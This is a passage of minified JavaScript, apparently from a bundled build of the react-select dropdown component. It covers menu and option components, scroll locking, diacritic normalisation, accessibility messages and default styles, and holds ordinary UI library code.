t=e.children,n=e.className,r=e.cx,o=e.getStyles,a=e.innerProps;return at("div",De({css:o("noOptionsMessage",e),className:r({"menu-notice":!0,"menu-notice--no-options":!0},n)},a),t)};Qr.defaultProps={children:"No options"};var Gr=function(e){var t=e.children,n=e.className,r=e.cx,o=e.getStyles,a=e.innerProps;return at("div",De({css:o("loadingMessage",e),className:r({"menu-notice":!0,"menu-notice--loading":!0},n)},a),t)};Gr.defaultProps={children:"Loading..."};var Jr=function(e){pr(n,e);var t=zr(n);function n(){var e;lr(this,n);for(var r=arguments.length,o=new Array(r),a=0;a<r;a++)o[a]=arguments[a];return(e=t.call.apply(t,[this].concat(o))).state={placement:null},e.getPortalPlacement=function(t){var n=t.placement;n!==Wr(e.props.menuPlacement)&&e.setState({placement:n})},e}return dr(n,[{key:"render",value:function(){var e=this.props,t=e.appendTo,n=e.children,r=e.controlElement,o=e.menuPlacement,a=e.menuPosition,i=e.getStyles,s="fixed"===a;if(!t&&!s||!r)return null;var u=this.state.placement||Wr(o),c=function(e){var t=e.getBoundingClientRect();return{bottom:t.bottom,height:t.height,left:t.left,right:t.right,top:t.top,width:t.width}}(r),l=s?0:window.pageYOffset,f=c[u]+l,d=at("div",{css:i("menuPortal",{offset:f,position:a,rect:c})},n);return at(Br.Provider,{value:{getPortalPlacement:this.getPortalPlacement}},t?(0,Cr.createPortal)(d,t):d)}}]),n}(e.Component),Xr=Array.isArray,Zr=Object.keys,eo=Object.prototype.hasOwnProperty;function to(e,t){if(e===t)return!0;if(e&&t&&"object"==hr(e)&&"object"==hr(t)){var n,r,o,a=Xr(e),i=Xr(t);if(a&&i){if((r=e.length)!=t.length)return!1;for(n=r;0!=n--;)if(!to(e[n],t[n]))return!1;return!0}if(a!=i)return!1;var s=e instanceof Date,u=t instanceof Date;if(s!=u)return!1;if(s&&u)return e.getTime()==t.getTime();var c=e instanceof RegExp,l=t instanceof RegExp;if(c!=l)return!1;if(c&&l)return e.toString()==t.toString();var f=Zr(e);if((r=f.length)!==Zr(t).length)return!1;for(n=r;0!=n--;)if(!eo.call(t,f[n]))return!1;for(n=r;0!=n--;)if(!("_owner"===(o=f[n])&&e.$$typeof||to(e[o],t[o])))return!1;return!0}return e!=e&&t!=t}function no(e,t){try{return to(e,t)}catch(n){if(n.message&&n.message.match(/stack|recursion/i))return console.warn("Warning: react-fast-compare does not handle circular references.",n.name,n.message),!1;throw n}}function ro(){var e,t,n=(e=["\n  0%, 80%, 100% { opacity: 0; }\n  40% { opacity: 1; }\n"],t||(t=e.slice(0)),Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(t)}})));return ro=function(){return n},n}var oo={name:"19bqh2r",styles:"display:inline-block;fill:currentColor;line-height:1;stroke:currentColor;stroke-width:0;"},ao=function(e){var t=e.size,n=Or(e,["size"]);return at("svg",De({height:t,width:t,viewBox:"0 0 20 20","aria-hidden":"true",focusable:"false",css:oo},n))},io=function(e){return at(ao,De({size:20},e),at("path",{d:"M14.348 14.849c-0.469 0.469-1.229 0.469-1.697 0l-2.651-3.030-2.651 3.029c-0.469 0.469-1.229 0.469-1.697 0-0.469-0.469-0.469-1.229 0-1.697l2.758-3.15-2.759-3.152c-0.469-0.469-0.469-1.228 0-1.697s1.228-0.469 1.697 0l2.652 3.031 2.651-3.031c0.469-0.469 1.228-0.469 1.697 0s0.469 1.229 0 1.697l-2.758 3.152 2.758 3.15c0.469 0.469 0.469 1.229 0 1.698z"}))},so=function(e){return at(ao,De({size:20},e),at("path",{d:"M4.516 7.548c0.436-0.446 1.043-0.481 1.576 0l3.908 3.747 3.908-3.747c0.533-0.481 1.141-0.446 1.574 0 0.436 0.445 0.408 1.197 0 1.615-0.406 0.418-4.695 4.502-4.695 4.502-0.217 0.223-0.502 0.335-0.787 0.335s-0.57-0.112-0.789-0.335c0 0-4.287-4.084-4.695-4.502s-0.436-1.17 0-1.615z"}))},uo=function(e){var t=e.isFocused,n=e.theme,r=n.spacing.baseUnit,o=n.colors;return{label:"indicatorContainer",color:t?o.neutral60:o.neutral20,display:"flex",padding:2*r,transition:"color 150ms",":hover":{color:t?o.neutral80:o.neutral40}}},co=uo,lo=uo,fo=function(){var e=ot.apply(void 0,arguments),t="animation-"+e.name;return{name:t,styles:"@keyframes "+t+"{"+e.styles+"}",anim:1,toString:function(){return"_EMO_"+this.name+"_"+this.styles+"_EMO_"}}}(ro()),po=function(e){var t=e.delay,n=e.offset;return at("span",{css:ot({animation:"".concat(fo," 1s ease-in-out ").concat(t,"ms infinite;"),backgroundColor:"currentColor",borderRadius:"1em",display:"inline-block",marginLeft:n?"1em":null,height:"1em",verticalAlign:"top",width:"1em"},"")})},ho=function(e){var t=e.className,n=e.cx,r=e.getStyles,o=e.innerProps,a=e.isRtl;return at("div",De({},o,{css:r("loadingIndicator",e),className:n({indicator:!0,"loading-indicator":!0},t)}),at(po,{delay:0,offset:a}),at(po,{delay:160,offset:!0}),at(po,{delay:320,offset:!a}))};ho.defaultProps={size:4};function mo(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function go(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?mo(Object(n),!0).forEach((function(t){Er(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):mo(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function vo(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function yo(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?vo(Object(n),!0).forEach((function(t){Er(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):vo(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var bo=function(e){return{label:"input",background:0,border:0,fontSize:"inherit",opacity:e?0:1,outline:0,padding:0,color:"inherit"}};function wo(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function Co(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?wo(Object(n),!0).forEach((function(t){Er(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):wo(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var Oo=function(e){var t=e.children,n=e.innerProps;return at("div",n,t)},xo=Oo,ko=Oo;var Do=function(e){var t=e.children,n=e.className,r=e.components,o=e.cx,a=e.data,i=e.getStyles,s=e.innerProps,u=e.isDisabled,c=e.removeProps,l=e.selectProps,f=r.Container,d=r.Label,p=r.Remove;return at(lt,null,(function(r){var h=r.css,m=r.cx;return at(f,{data:a,innerProps:Co(Co({},s),{},{className:m(h(i("multiValue",e)),o({"multi-value":!0,"multi-value--is-disabled":u},n))}),selectProps:l},at(d,{data:a,innerProps:{className:m(h(i("multiValueLabel",e)),o({"multi-value__label":!0},n))},selectProps:l},t),at(p,{data:a,innerProps:Co({className:m(h(i("multiValueRemove",e)),o({"multi-value__remove":!0},n))},c),selectProps:l}))}))};Do.defaultProps={cropWithEllipsis:!0};function So(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function Eo(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?So(Object(n),!0).forEach((function(t){Er(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):So(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}for(var Mo={ClearIndicator:function(e){var t=e.children,n=e.className,r=e.cx,o=e.getStyles,a=e.innerProps;return at("div",De({},a,{css:o("clearIndicator",e),className:r({indicator:!0,"clear-indicator":!0},n)}),t||at(io,null))},Control:function(e){var t=e.children,n=e.cx,r=e.getStyles,o=e.className,a=e.isDisabled,i=e.isFocused,s=e.innerRef,u=e.innerProps,c=e.menuIsOpen;return at("div",De({ref:s,css:r("control",e),className:n({control:!0,"control--is-disabled":a,"control--is-focused":i,"control--menu-is-open":c},o)},u),t)},DropdownIndicator:function(e){var t=e.children,n=e.className,r=e.cx,o=e.getStyles,a=e.innerProps;return at("div",De({},a,{css:o("dropdownIndicator",e),className:r({indicator:!0,"dropdown-indicator":!0},n)}),t||at(so,null))},DownChevron:so,CrossIcon:io,Group:function(e){var t=e.children,n=e.className,r=e.cx,o=e.getStyles,a=e.Heading,i=e.headingProps,s=e.label,u=e.theme,c=e.selectProps;return at("div",{css:o("group",e),className:r({group:!0},n)},at(a,De({},i,{selectProps:c,theme:u,getStyles:o,cx:r}),s),at("div",null,t))},GroupHeading:function(e){var t=e.className,n=e.cx,r=e.getStyles,o=e.theme,a=(e.selectProps,Or(e,["className","cx","getStyles","theme","selectProps"]));return at("div",De({css:r("groupHeading",go({theme:o},a)),className:n({"group-heading":!0},t)},a))},IndicatorsContainer:function(e){var t=e.children,n=e.className,r=e.cx,o=e.getStyles;return at("div",{css:o("indicatorsContainer",e),className:r({indicators:!0},n)},t)},IndicatorSeparator:function(e){var t=e.className,n=e.cx,r=e.getStyles,o=e.innerProps;return at("span",De({},o,{css:r("indicatorSeparator",e),className:n({"indicator-separator":!0},t)}))},Input:function(e){var t=e.className,n=e.cx,r=e.getStyles,o=e.innerRef,a=e.isHidden,i=e.isDisabled,s=e.theme,u=(e.selectProps,Or(e,["className","cx","getStyles","innerRef","isHidden","isDisabled","theme","selectProps"]));return at("div",{css:r("input",yo({theme:s},u))},at(Mr.Z,De({className:n({input:!0},t),inputRef:o,inputStyle:bo(a),disabled:i},u)))},LoadingIndicator:ho,Menu:function(e){var t=e.children,n=e.className,r=e.cx,o=e.getStyles,a=e.innerRef,i=e.innerProps;return at("div",De({css:o("menu",e),className:r({menu:!0},n)},i,{ref:a}),t)},MenuList:function(e){var t=e.children,n=e.className,r=e.cx,o=e.getStyles,a=e.isMulti,i=e.innerRef,s=e.innerProps;return at("div",De({css:o("menuList",e),className:r({"menu-list":!0,"menu-list--is-multi":a},n),ref:i},s),t)},MenuPortal:Jr,LoadingMessage:Gr,NoOptionsMessage:Qr,MultiValue:Do,MultiValueContainer:xo,MultiValueLabel:ko,MultiValueRemove:function(e){var t=e.children,n=e.innerProps;return at("div",n,t||at(io,{size:14}))},Option:function(e){var t=e.children,n=e.className,r=e.cx,o=e.getStyles,a=e.isDisabled,i=e.isFocused,s=e.isSelected,u=e.innerRef,c=e.innerProps;return at("div",De({css:o("option",e),className:r({option:!0,"option--is-disabled":a,"option--is-focused":i,"option--is-selected":s},n),ref:u},c),t)},Placeholder:function(e){var t=e.children,n=e.className,r=e.cx,o=e.getStyles,a=e.innerProps;return at("div",De({css:o("placeholder",e),className:r({placeholder:!0},n)},a),t)},SelectContainer:function(e){var t=e.children,n=e.className,r=e.cx,o=e.getStyles,a=e.innerProps,i=e.isDisabled,s=e.isRtl;return at("div",De({css:o("container",e),className:r({"--is-disabled":i,"--is-rtl":s},n)},a),t)},SingleValue:function(e){var t=e.children,n=e.className,r=e.cx,o=e.getStyles,a=e.isDisabled,i=e.innerProps;return at("div",De({css:o("singleValue",e),className:r({"single-value":!0,"single-value--is-disabled":a},n)},i),t)},ValueContainer:function(e){var t=e.children,n=e.className,r=e.cx,o=e.isMulti,a=e.getStyles,i=e.hasValue;return at("div",{css:a("valueContainer",e),className:r({"value-container":!0,"value-container--is-multi":o,"value-container--has-value":i},n)},t)}},_o=function(e){return Eo(Eo({},Mo),e.components)},Po=[{base:"A",letters:"AⒶＡÀÁÂẦẤẪẨÃĀĂẰẮẴẲȦǠÄǞẢÅǺǍȀȂẠẬẶḀĄȺⱯ"},{base:"AA",letters:"Ꜳ"},{base:"AE",letters:"ÆǼǢ"},{base:"AO",letters:"Ꜵ"},{base:"AU",letters:"Ꜷ"},{base:"AV",letters:"ꜸꜺ"},{base:"AY",letters:"Ꜽ"},{base:"B",letters:"BⒷＢḂḄḆɃƂƁ"},{base:"C",letters:"CⒸＣĆĈĊČÇḈƇȻꜾ"},{base:"D",letters:"DⒹＤḊĎḌḐḒḎĐƋƊƉꝹ"},{base:"DZ",letters:"ǱǄ"},{base:"Dz",letters:"ǲǅ"},{base:"E",letters:"EⒺＥÈÉÊỀẾỄỂẼĒḔḖĔĖËẺĚȄȆẸỆȨḜĘḘḚƐƎ"},{base:"F",letters:"FⒻＦḞƑꝻ"},{base:"G",letters:"GⒼＧǴĜḠĞĠǦĢǤƓꞠꝽꝾ"},{base:"H",letters:"HⒽＨĤḢḦȞḤḨḪĦⱧⱵꞍ"},{base:"I",letters:"IⒾＩÌÍÎĨĪĬİÏḮỈǏȈȊỊĮḬƗ"},{base:"J",letters:"JⒿＪĴɈ"},{base:"K",letters:"KⓀＫḰǨḲĶḴƘⱩꝀꝂꝄꞢ"},{base:"L",letters:"LⓁＬĿĹĽḶḸĻḼḺŁȽⱢⱠꝈꝆꞀ"},{base:"LJ",letters:"Ǉ"},{base:"Lj",letters:"ǈ"},{base:"M",letters:"MⓂＭḾṀṂⱮƜ"},{base:"N",letters:"NⓃＮǸŃÑṄŇṆŅṊṈȠƝꞐꞤ"},{base:"NJ",letters:"Ǌ"},{base:"Nj",letters:"ǋ"},{base:"O",letters:"OⓄＯÒÓÔỒỐỖỔÕṌȬṎŌṐṒŎȮȰÖȪỎŐǑȌȎƠỜỚỠỞỢỌỘǪǬØǾƆƟꝊꝌ"},{base:"OI",letters:"Ƣ"},{base:"OO",letters:"Ꝏ"},{base:"OU",letters:"Ȣ"},{base:"P",letters:"PⓅＰṔṖƤⱣꝐꝒꝔ"},{base:"Q",letters:"QⓆＱꝖꝘɊ"},{base:"R",letters:"RⓇＲŔṘŘȐȒṚṜŖṞɌⱤꝚꞦꞂ"},{base:"S",letters:"SⓈＳẞŚṤŜṠŠṦṢṨȘŞⱾꞨꞄ"},{base:"T",letters:"TⓉＴṪŤṬȚŢṰṮŦƬƮȾꞆ"},{base:"TZ",letters:"Ꜩ"},{base:"U",letters:"UⓊＵÙÚÛŨṸŪṺŬÜǛǗǕǙỦŮŰǓȔȖƯỪỨỮỬỰỤṲŲṶṴɄ"},{base:"V",letters:"VⓋＶṼṾƲꝞɅ"},{base:"VY",letters:"Ꝡ"},{base:"W",letters:"WⓌＷẀẂŴẆẄẈⱲ"},{base:"X",letters:"XⓍＸẊẌ"},{base:"Y",letters:"YⓎＹỲÝŶỸȲẎŸỶỴƳɎỾ"},{base:"Z",letters:"ZⓏＺŹẐŻŽẒẔƵȤⱿⱫꝢ"},{base:"a",letters:"aⓐａẚàáâầấẫẩãāăằắẵẳȧǡäǟảåǻǎȁȃạậặḁąⱥɐ"},{base:"aa",letters:"ꜳ"},{base:"ae",letters:"æǽǣ"},{base:"ao",letters:"ꜵ"},{base:"au",letters:"ꜷ"},{base:"av",letters:"ꜹꜻ"},{base:"ay",letters:"ꜽ"},{base:"b",letters:"bⓑｂḃḅḇƀƃɓ"},{base:"c",letters:"cⓒｃćĉċčçḉƈȼꜿↄ"},{base:"d",letters:"dⓓｄḋďḍḑḓḏđƌɖɗꝺ"},{base:"dz",letters:"ǳǆ"},{base:"e",letters:"eⓔｅèéêềếễểẽēḕḗĕėëẻěȅȇẹệȩḝęḙḛɇɛǝ"},{base:"f",letters:"fⓕｆḟƒꝼ"},{base:"g",letters:"gⓖｇǵĝḡğġǧģǥɠꞡᵹꝿ"},{base:"h",letters:"hⓗｈĥḣḧȟḥḩḫẖħⱨⱶɥ"},{base:"hv",letters:"ƕ"},{base:"i",letters:"iⓘｉìíîĩīĭïḯỉǐȉȋịįḭɨı"},{base:"j",letters:"jⓙｊĵǰɉ"},{base:"k",letters:"kⓚｋḱǩḳķḵƙⱪꝁꝃꝅꞣ"},{base:"l",letters:"lⓛｌŀĺľḷḹļḽḻſłƚɫⱡꝉꞁꝇ"},{base:"lj",letters:"ǉ"},{base:"m",letters:"mⓜｍḿṁṃɱɯ"},{base:"n",letters:"nⓝｎǹńñṅňṇņṋṉƞɲŉꞑꞥ"},{base:"nj",letters:"ǌ"},{base:"o",letters:"oⓞｏòóôồốỗổõṍȭṏōṑṓŏȯȱöȫỏőǒȍȏơờớỡởợọộǫǭøǿɔꝋꝍɵ"},{base:"oi",letters:"ƣ"},{base:"ou",letters:"ȣ"},{base:"oo",letters:"ꝏ"},{base:"p",letters:"pⓟｐṕṗƥᵽꝑꝓꝕ"},{base:"q",letters:"qⓠｑɋꝗꝙ"},{base:"r",letters:"rⓡｒŕṙřȑȓṛṝŗṟɍɽꝛꞧꞃ"},{base:"s",letters:"sⓢｓßśṥŝṡšṧṣṩșşȿꞩꞅẛ"},{base:"t",letters:"tⓣｔṫẗťṭțţṱṯŧƭʈⱦꞇ"},{base:"tz",letters:"ꜩ"},{base:"u",letters:"uⓤｕùúûũṹūṻŭüǜǘǖǚủůűǔȕȗưừứữửựụṳųṷṵʉ"},{base:"v",letters:"vⓥｖṽṿʋꝟʌ"},{base:"vy",letters:"ꝡ"},{base:"w",letters:"wⓦｗẁẃŵẇẅẘẉⱳ"},{base:"x",letters:"xⓧｘẋẍ"},{base:"y",letters:"yⓨｙỳýŷỹȳẏÿỷẙỵƴɏỿ"},{base:"z",letters:"zⓩｚźẑżžẓẕƶȥɀⱬꝣ"}],jo=new RegExp("["+Po.map((function(e){return e.letters})).join("")+"]","g"),To={},Ao=0;Ao<Po.length;Ao++)for(var Io=Po[Ao],No=0;No<Io.letters.length;No++)To[Io.letters[No]]=Io.base;var Ro=function(e){return e.replace(jo,(function(e){return To[e]}))};function Lo(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}var Vo=function(e){return e.replace(/^\s+|\s+$/g,"")},Fo=function(e){return"".concat(e.label," ").concat(e.value)};var Ho={name:"1laao21-a11yText",styles:"label:a11yText;z-index:9999;border:0;clip:rect(1px, 1px, 1px, 1px);height:1px;width:1px;position:absolute;overflow:hidden;padding:0;white-space:nowrap;"},zo=function(e){return at("span",De({css:Ho},e))};function Uo(e){e["in"],e.out,e.onExited,e.appear,e.enter,e.exit;var t=e.innerRef,n=(e.emotion,Or(e,["in","out","onExited","appear","enter","exit","innerRef","emotion"]));return at("input",De({ref:t},n,{css:ot({label:"dummyInput",background:0,border:0,fontSize:"inherit",outline:0,padding:0,width:1,color:"transparent",left:-100,opacity:0,position:"relative",transform:"scale(0)"},"")}))}function Wo(e){var t=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(e){return!1}}();return function(){var n,r=vr(e);if(t){var o=vr(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return gr(this,n)}}var Bo=function(e){pr(n,e);var t=Wo(n);function n(){return lr(this,n),t.apply(this,arguments)}return dr(n,[{key:"componentDidMount",value:function(){this.props.innerRef((0,Cr.findDOMNode)(this))}},{key:"componentWillUnmount",value:function(){this.props.innerRef(null)}},{key:"render",value:function(){return this.props.children}}]),n}(e.Component),Yo=["boxSizing","height","overflow","paddingRight","position"],qo={boxSizing:"border-box",overflow:"hidden",position:"relative",height:"100%"};function Ko(e){e.preventDefault()}function $o(e){e.stopPropagation()}function Qo(){var e=this.scrollTop,t=this.scrollHeight,n=e+this.offsetHeight;0===e?this.scrollTop=1:n===t&&(this.scrollTop=e-1)}function Go(){return"ontouchstart"in window||navigator.maxTouchPoints}function Jo(e){var t=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(e){return!1}}();return function(){var n,r=vr(e);if(t){var o=vr(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return gr(this,n)}}var Xo=!(!window.document||!window.document.createElement),Zo=0,ea=function(e){pr(n,e);var t=Jo(n);function n(){var e;lr(this,n);for(var r=arguments.length,o=new Array(r),a=0;a<r;a++)o[a]=arguments[a];return(e=t.call.apply(t,[this].concat(o))).originalStyles={},e.listenerOptions={capture:!1,passive:!1},e}return dr(n,[{key:"componentDidMount",value:function(){var e=this;if(Xo){var t=this.props,n=t.accountForScrollbars,r=t.touchScrollTarget,o=document.body,a=o&&o.style;if(n&&Yo.forEach((function(t){var n=a&&a[t];e.originalStyles[t]=n})),n&&Zo<1){var i=parseInt(this.originalStyles.paddingRight,10)||0,s=document.body?document.body.clientWidth:0,u=window.innerWidth-s+i||0;Object.keys(qo).forEach((function(e){var t=qo[e];a&&(a[e]=t)})),a&&(a.paddingRight="".concat(u,"px"))}o&&Go()&&(o.addEventListener("touchmove",Ko,this.listenerOptions),r&&(r.addEventListener("touchstart",Qo,this.listenerOptions),r.addEventListener("touchmove",$o,this.listenerOptions))),Zo+=1}}},{key:"componentWillUnmount",value:function(){var e=this;if(Xo){var t=this.props,n=t.accountForScrollbars,r=t.touchScrollTarget,o=document.body,a=o&&o.style;Zo=Math.max(Zo-1,0),n&&Zo<1&&Yo.forEach((function(t){var n=e.originalStyles[t];a&&(a[t]=n)})),o&&Go()&&(o.removeEventListener("touchmove",Ko,this.listenerOptions),r&&(r.removeEventListener("touchstart",Qo,this.listenerOptions),r.removeEventListener("touchmove",$o,this.listenerOptions)))}}},{key:"render",value:function(){return null}}]),n}(e.Component);function ta(e){var t=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(e){return!1}}();return function(){var n,r=vr(e);if(t){var o=vr(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return gr(this,n)}}ea.defaultProps={accountForScrollbars:!0};var na={name:"1dsbpcp",styles:"position:fixed;left:0;bottom:0;right:0;top:0;"},ra=function(e){pr(n,e);var t=ta(n);function n(){var e;lr(this,n);for(var r=arguments.length,o=new Array(r),a=0;a<r;a++)o[a]=arguments[a];return(e=t.call.apply(t,[this].concat(o))).state={touchScrollTarget:null},e.getScrollTarget=function(t){t!==e.state.touchScrollTarget&&e.setState({touchScrollTarget:t})},e.blurSelectInput=function(){document.activeElement&&document.activeElement.blur()},e}return dr(n,[{key:"render",value:function(){var e=this.props,t=e.children,n=e.isEnabled,r=this.state.touchScrollTarget;return n?at("div",null,at("div",{onClick:this.blurSelectInput,css:na}),at(Bo,{innerRef:this.getScrollTarget},t),r?at(ea,{touchScrollTarget:r}):null):t}}]),n}(e.PureComponent);function oa(e){var t=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(e){return!1}}();return function(){var n,r=vr(e);if(t){var o=vr(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return gr(this,n)}}var aa=function(e){pr(r,e);var n=oa(r);function r(){var e;lr(this,r);for(var t=arguments.length,o=new Array(t),a=0;a<t;a++)o[a]=arguments[a];return(e=n.call.apply(n,[this].concat(o))).isBottom=!1,e.isTop=!1,e.scrollTarget=void 0,e.touchStart=void 0,e.cancelScroll=function(e){e.preventDefault(),e.stopPropagation()},e.handleEventDelta=function(t,n){var r=e.props,o=r.onBottomArrive,a=r.onBottomLeave,i=r.onTopArrive,s=r.onTopLeave,u=e.scrollTarget,c=u.scrollTop,l=u.scrollHeight,f=u.clientHeight,d=e.scrollTarget,p=n>0,h=l-f-c,m=!1;h>n&&e.isBottom&&(a&&a(t),e.isBottom=!1),p&&e.isTop&&(s&&s(t),e.isTop=!1),p&&n>h?(o&&!e.isBottom&&o(t),d.scrollTop=l,m=!0,e.isBottom=!0):!p&&-n>c&&(i&&!e.isTop&&i(t),d.scrollTop=0,m=!0,e.isTop=!0),m&&e.cancelScroll(t)},e.onWheel=function(t){e.handleEventDelta(t,t.deltaY)},e.onTouchStart=function(t){e.touchStart=t.changedTouches[0].clientY},e.onTouchMove=function(t){var n=e.touchStart-t.changedTouches[0].clientY;e.handleEventDelta(t,n)},e.getScrollTarget=function(t){e.scrollTarget=t},e}return dr(r,[{key:"componentDidMount",value:function(){this.startListening(this.scrollTarget)}},{key:"componentWillUnmount",value:function(){this.stopListening(this.scrollTarget)}},{key:"startListening",value:function(e){e&&("function"==typeof e.addEventListener&&e.addEventListener("wheel",this.onWheel,!1),"function"==typeof e.addEventListener&&e.addEventListener("touchstart",this.onTouchStart,!1),"function"==typeof e.addEventListener&&e.addEventListener("touchmove",this.onTouchMove,!1))}},{key:"stopListening",value:function(e){e&&("function"==typeof e.removeEventListener&&e.removeEventListener("wheel",this.onWheel,!1),"function"==typeof e.removeEventListener&&e.removeEventListener("touchstart",this.onTouchStart,!1),"function"==typeof e.removeEventListener&&e.removeEventListener("touchmove",this.onTouchMove,!1))}},{key:"render",value:function(){return t().createElement(Bo,{innerRef:this.getScrollTarget},this.props.children)}}]),r}(e.Component);function ia(e){var n=e.isEnabled,r=void 0===n||n,o=Or(e,["isEnabled"]);return r?t().createElement(aa,o):o.children}var sa=function(e){var t=arguments.length>1&&arguments[1]!==undefined?arguments[1]:{},n=t.isSearchable,r=t.isMulti,o=t.label,a=t.isDisabled,i=t.tabSelectsValue;switch(e){case"menu":return"Use Up and Down to choose options".concat(a?"":", press Enter to select the currently focused option",", press Escape to exit the menu").concat(i?", press Tab to select the option and exit the menu":"",".");case"input":return"".concat(o||"Select"," is focused ").concat(n?",type to refine list":"",", press Down to open the menu, ").concat(r?" press left to focus selected values":"");case"value":return"Use left and right to toggle between focused values, press Backspace to remove the currently focused value"}},ua=function(e,t){var n=t.value,r=t.isDisabled;if(n)switch(e){case"deselect-option":case"pop-value":case"remove-value":return"option ".concat(n,", deselected.");case"select-option":return"option ".concat(n,r?" is disabled. Select another option.":", selected.")}},ca=function(e){return!!e.isDisabled};var la={clearIndicator:lo,container:function(e){var t=e.isDisabled;return{label:"container",direction:e.isRtl?"rtl":null,pointerEvents:t?"none":null,position:"relative"}},control:function(e){var t=e.isDisabled,n=e.isFocused,r=e.theme,o=r.colors,a=r.borderRadius,i=r.spacing;return{label:"control",alignItems:"center",backgroundColor:t?o.neutral5:o.neutral0,borderColor:t?o.neutral10:n?o.primary:o.neutral20,borderRadius:a,borderStyle:"solid",borderWidth:1,boxShadow:n?"0 0 0 1px ".concat(o.primary):null,cursor:"default",display:"flex",flexWrap:"wrap",justifyContent:"space-between",minHeight:i.controlHeight,outline:"0 !important",position:"relative",transition:"all 100ms","&:hover":{borderColor:n?o.primary:o.neutral30}}},dropdownIndicator:co,group:function(e){var t=e.theme.spacing;return{paddingBottom:2*t.baseUnit,paddingTop:2*t.baseUnit}},groupHeading:function(e){var t=e.theme.spacing;return{label:"group",color:"#999",cursor:"default",display:"block",fontSize:"75%",fontWeight:"500",marginBottom:"0.25em",paddingLeft:3*t.baseUnit,paddingRight:3*t.baseUnit,textTransform:"uppercase"}},indicatorsContainer:function(){return{alignItems:"center",alignSelf:"stretch",display:"flex",flexShrink:0}},indicatorSeparator:function(e){var t=e.isDisabled,n=e.theme,r=n.spacing.baseUnit,o=n.colors;return{label:"indicatorSeparator",alignSelf:"stretch",backgroundColor:t?o.neutral10:o.neutral20,marginBottom:2*r,marginTop:2*r,width:1}},input:function(e){var t=e.isDisabled,n=e.theme,r=n.spacing,o=n.colors;return{margin:r.baseUnit/2,paddingBottom:r.baseUnit/2,paddingTop:r.baseUnit/2,visibility:t?"hidden":"visible",color:o.neutral80}},loadingIndicator:function(e){var t=e.isFocused,n=e.size,r=e.theme,o=r.colors,a=r.spacing.baseUnit;return{label:"loadingIndicator",color:t?o.neutral60:o.neutral20,display:"flex",padding:2*a,transition:"color 150ms",alignSelf:"center",fontSize:n,lineHeight:1,marginRight:n,textAlign:"center",verticalAlign:"middle"}},loadingMessage:$r,menu:function(e){var t,n=e.placement,r=e.theme,o=r.borderRadius,a=r.spacing,i=r.colors;return Er(t={label:"menu"},function(e){return e?{bottom:"top",top:"bottom"}[e]:"bottom"}(n),"100%"),Er(t,"backgroundColor",i.neutral0),Er(t,"borderRadius",o),Er(t,"boxShadow","0 0 0 1px hsla(0, 0%, 0%, 0.1), 0 4px 11px hsla(0, 0%, 0%, 0.1)"),Er(t,"marginBottom",a.menuGutter),Er(t,"marginTop",a.menuGutter),Er(t,"position","absolute"),Er(t,"width","100%"),Er(t,"zIndex",1),t},menuList:function(e){var t=e.maxHeight,n=e.theme.spacing.baseUnit;return{maxHeight:t,overflowY:"auto",paddingBottom:n,paddingTop:n,position:"relative",WebkitOverflowScrolling:"touch"}},menuPortal:function(e){var 